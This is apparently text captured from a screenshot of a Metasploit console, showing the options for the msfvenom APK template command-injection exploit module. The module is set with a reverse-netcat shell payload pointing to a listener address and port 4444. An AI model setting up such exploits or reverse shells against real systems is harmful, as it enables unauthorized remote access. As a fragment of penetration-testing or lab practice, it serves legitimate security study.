 [*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.150.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic